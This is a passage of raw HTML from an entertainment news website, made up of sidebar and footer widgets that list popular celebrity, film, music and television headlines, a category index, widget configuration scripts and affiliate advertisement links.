                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/josh-duggars-aunt-bucks-jim-bobs-code-of-silence-says-nephew-needs-psychological-help/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Josh Duggar&#8217;s Aunt Bucks Jim Bob&#8217;s Code Of Silence, Says Nephew Needs &#8216;Psychological Help&#8217;" title="Josh Duggar&#8217;s Aunt Bucks Jim Bob&#8217;s Code Of Silence, Says Nephew Needs &#8216;Psychological Help&#8217;" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2022/06/jim-bob-duggar-sister-deanna-speaks-out-josh-duggar-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/josh-duggars-aunt-bucks-jim-bobs-code-of-silence-says-nephew-needs-psychological-help/">
                        Josh Duggar's Aunt Bucks Jim Bob's Code Of Silence, Says Nephew Needs 'Psychological Help'                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/movies/the-northman-is-now-on-streaming/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="‘The Northman’ Is Now on Streaming" title="‘The Northman’ Is Now on Streaming" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2022/06/attachment-northman-123.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/movies/the-northman-is-now-on-streaming/">
                        ‘The Northman’ Is Now on Streaming                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_4700_1_69695618e2b85   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4700_2_69695618e2eed  jeg_pb_boxed normal " data-unique="jnews_module_4700_2_69695618e2eed">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/kneecap-promise-new-album-incoming-for-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kneecap promise new album incoming for 2026" title="Kneecap promise new album incoming for 2026" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2025/04/NMEAR_NME-KNEECAP-THE-COVER-2024-6-CREDIT-JOSEPH-BISHOP@2000x1270.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/kneecap-promise-new-album-incoming-for-2026/">Kneecap promise new album incoming for 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/kneecap-promise-new-album-incoming-for-2026/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/elsbeth-season-3-episode-10-returned-to-the-ballet-for-a-contrived-but-entertaining-murder/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Elsbeth Season 3 Episode 10 Returned to The Ballet for a Contrived But Entertaining Murder" title="Elsbeth Season 3 Episode 10 Returned to The Ballet for a Contrived But Entertaining Murder" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Elsbeth-Dances-Her-Way-To-The-Truth-Elsbeth-S03E10.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/elsbeth-season-3-episode-10-returned-to-the-ballet-for-a-contrived-but-entertaining-murder/">Elsbeth Season 3 Episode 10 Returned to The Ballet for a Contrived But Entertaining Murder</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/elsbeth-season-3-episode-10-returned-to-the-ballet-for-a-contrived-but-entertaining-murder/" ><i class="fa fa-clock-o"></i> December 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/zachery-ty-bryan-faces-full-sentence-for-3-probation-violations/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zachery Ty Bryan Faces Full Sentence for 3 Probation Violations" title="Zachery Ty Bryan Faces Full Sentence for 3 Probation Violations" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2025/12/GettyImages-623038726-ZacheryTyBryan.jpg?crop=0px%2C63px%2C1333px%2C699px&amp;resize=1200%2C630&amp;quality=70&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/zachery-ty-bryan-faces-full-sentence-for-3-probation-violations/">Zachery Ty Bryan Faces Full Sentence for 3 Probation Violations</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/zachery-ty-bryan-faces-full-sentence-for-3-probation-violations/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/kelly-clarkson-shares-update-on-kids-after-brandon-blackstocks-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kelly Clarkson Shares Update on Kids After Brandon Blackstock’s Death" title="Kelly Clarkson Shares Update on Kids After Brandon Blackstock’s Death" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/09/kelly-clarkson-show-may-2025-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/kelly-clarkson-shares-update-on-kids-after-brandon-blackstocks-death/">Kelly Clarkson Shares Update on Kids After Brandon Blackstock’s Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/kelly-clarkson-shares-update-on-kids-after-brandon-blackstocks-death/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/we-bury-the-dead-star-brenton-thwaites-talks-new-zombie-movie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="We Bury the Dead Star Brenton Thwaites Talks New Zombie Movie" title="We Bury the Dead Star Brenton Thwaites Talks New Zombie Movie" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/we-bury-the-dead-brenton-thwaites-interview.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/we-bury-the-dead-star-brenton-thwaites-talks-new-zombie-movie/">We Bury the Dead Star Brenton Thwaites Talks New Zombie Movie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/we-bury-the-dead-star-brenton-thwaites-talks-new-zombie-movie/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/morgan-nagler-announces-debut-album-ive-got-nothing-to-lose-and-im-losing-it/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Morgan Nagler Announces Debut Album, I&#8217;ve Got Nothing to Lose, and I&#8217;m Losing It" title="Morgan Nagler Announces Debut Album, I&#8217;ve Got Nothing to Lose, and I&#8217;m Losing It" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2026/01/morgan-nadler-debut-album.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/morgan-nagler-announces-debut-album-ive-got-nothing-to-lose-and-im-losing-it/">Morgan Nagler Announces Debut Album, I&#8217;ve Got Nothing to Lose, and I&#8217;m Losing It</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/morgan-nagler-announces-debut-album-ive-got-nothing-to-lose-and-im-losing-it/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/peaky-blinders-the-immortal-man-teaser/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;Peaky Blinders: The Immortal Man&#039; Teaser" title="&#039;Peaky Blinders: The Immortal Man&#039; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/P1XkWRVP/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/peaky-blinders-the-immortal-man-teaser/">&#039;Peaky Blinders: The Immortal Man&#039; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/peaky-blinders-the-immortal-man-teaser/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_4700_2_69695618e2eed = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69695618e58c1"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,704)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,977)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,072)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,011)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,051)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,602)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_4700_3_69695618e5c70   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4700 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4700_4_69695618e6536  normal " data-unique="jnews_module_4700_4_69695618e6536">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/transsiberian-rides-the-rails-of-confined-tension-the-rabid-dogs-house/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="TransSiberian Rides the Rails of Confined Tension [The Rabid Dog&#8217;s House]" title="TransSiberian Rides the Rails of Confined Tension [The Rabid Dog&#8217;s House]" width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TransSiberian Rides the Rails of Confined Tension [The Rabid Dog&#8217;s House]" decoding="async" loading="lazy" data-src="https://wickedhorror.com/wp-content/uploads/2024/04/TransSiberian-Jessie-Train-Tension-Cover.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/transsiberian-rides-the-rails-of-confined-tension-the-rabid-dogs-house/">TransSiberian Rides the Rails of Confined Tension [The Rabid Dog&#8217;s House]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/transsiberian-rides-the-rails-of-confined-tension-the-rabid-dogs-house/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/the-wire-and-spike-lee-actor-71/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Wire and Spike Lee Actor 71" title="The Wire and Spike Lee Actor 71" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2025/12/isiah-whitlock-jr-the-wire-spike-lee-dead-rip.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/the-wire-and-spike-lee-actor-71/">The Wire and Spike Lee Actor 71</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/the-wire-and-spike-lee-actor-71/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/chucky-series-canceled-after-three-critically-acclaimed-seasons/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘Chucky’ Series Canceled After Three Critically Acclaimed Seasons" title="‘Chucky’ Series Canceled After Three Critically Acclaimed Seasons" decoding="async" loading="lazy" data-src="https://ihorror.com/wp-content/uploads/2024/03/CHUCK3.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/chucky-series-canceled-after-three-critically-acclaimed-seasons/">‘Chucky’ Series Canceled After Three Critically Acclaimed Seasons</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/chucky-series-canceled-after-three-critically-acclaimed-seasons/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/mrs-maisel-season-5-trailer-release-date-for-final-episodes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘Mrs. Maisel’ Season 5 Trailer, Release Date for Final Episodes" title="‘Mrs. Maisel’ Season 5 Trailer, Release Date for Final Episodes" decoding="async" loading="lazy" data-src="https://tvline.com/wp-content/uploads/2023/03/Maisel-Season-5.jpg?w=620" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/mrs-maisel-season-5-trailer-release-date-for-final-episodes/">‘Mrs. Maisel’ Season 5 Trailer, Release Date for Final Episodes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/mrs-maisel-season-5-trailer-release-date-for-final-episodes/" ><i class="fa fa-clock-o"></i> March 20, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4700_4_69695618e6536 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4700_5_69695618e7d58  normal " data-unique="jnews_module_4700_5_69695618e7d58">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/days-of-our-lives-finally-reveals-the-truth-behind-stefans-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Days of Our Lives Finally Reveals the Truth Behind Stefan’s Death" title="Days of Our Lives Finally Reveals the Truth Behind Stefan’s Death" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/dysofourlives.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/days-of-our-lives-finally-reveals-the-truth-behind-stefans-death/">Days of Our Lives Finally Reveals the Truth Behind Stefan’s Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/days-of-our-lives-finally-reveals-the-truth-behind-stefans-death/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/elsbeth-season-3-episode-10-returned-to-the-ballet-for-a-contrived-but-entertaining-murder/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Elsbeth Season 3 Episode 10 Returned to The Ballet for a Contrived But Entertaining Murder" title="Elsbeth Season 3 Episode 10 Returned to The Ballet for a Contrived But Entertaining Murder" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Elsbeth-Dances-Her-Way-To-The-Truth-Elsbeth-S03E10.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/elsbeth-season-3-episode-10-returned-to-the-ballet-for-a-contrived-but-entertaining-murder/">Elsbeth Season 3 Episode 10 Returned to The Ballet for a Contrived But Entertaining Murder</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/elsbeth-season-3-episode-10-returned-to-the-ballet-for-a-contrived-but-entertaining-murder/" ><i class="fa fa-clock-o"></i> December 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/horror-legend-hart-d-fisher-acquires-iconic-roku-channel-b-movie-tv/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Horror Legend Hart D. Fisher Acquires Iconic Roku Channel B-Movie TV" title="Horror Legend Hart D. Fisher Acquires Iconic Roku Channel B-Movie TV" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/Screenshot-2026-01-06-162206-660x330.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/horror-legend-hart-d-fisher-acquires-iconic-roku-channel-b-movie-tv/">Horror Legend Hart D. Fisher Acquires Iconic Roku Channel B-Movie TV</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/horror-legend-hart-d-fisher-acquires-iconic-roku-channel-b-movie-tv/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/bretman-rocks-search-for-a-beloved-hawaiian-aunty-sparks-a-community-effort/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bretman Rock’s Search For A Beloved Hawaiian Aunty Sparks A Community Effort" title="Bretman Rock’s Search For A Beloved Hawaiian Aunty Sparks A Community Effort" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2026/01/bretman-rock-s-search-for-a-beloved-hawaiian-aunty-sparks-a-community-effort-e1767726059208.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
